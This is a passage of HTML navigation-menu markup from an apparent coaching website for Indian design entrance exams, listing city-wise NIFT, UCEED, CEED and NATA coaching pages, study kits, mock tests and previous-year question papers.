			<li id="menu-item-11512" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Indore</span></span></a></li>
			<li id="menu-item-4111" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-7094" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19137" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42476" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42479" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42480" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-788" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-1997" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
			<li id="menu-item-4121" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
			<li id="menu-item-7752" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
			<li id="menu-item-2007" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-2107" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
		<li id="menu-item-47121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Question Paper</span></span></a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-790" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-769" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2332" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4157" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4253" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-4254" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-7093" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-4252" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-7092" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19134" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42485" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42486" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-29053" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-2331" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-40088" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Study Material</span></span></a></li>
			<li id="menu-item-4201" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/uceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Study Kit</span></span></a></li>
			<li id="menu-item-2328" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Mock Test</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4226" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
		<li id="menu-item-47123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Question Paper</span></span></a></li>
		<li id="menu-item-2329" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-770" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4228" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4225" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-36527" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-4250" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4266" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4258" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-11713" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-4277" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11678" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19136" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42484" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42482" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42483" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-29054" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-4282" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4287" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
			<li id="menu-item-4283" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/ceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4309" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
		<li id="menu-item-4288" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="#" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-768" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4322" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4321" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Pune</span></span></a></li>
			<li id="menu-item-4352" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4364" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4370" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-4376" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Indore</span></span></a></li>
			<li id="menu-item-4382" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11818" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19135" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42490" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42488" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42489" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4324" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4398" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
			<li id="menu-item-4412" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
			<li id="menu-item-4386" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/nata-jee-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-4431" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
		<li id="menu-item-25175" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-40193" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-question-paper-pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Question Paper PDF</span></span></a></li>
		<li id="menu-item-4323" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
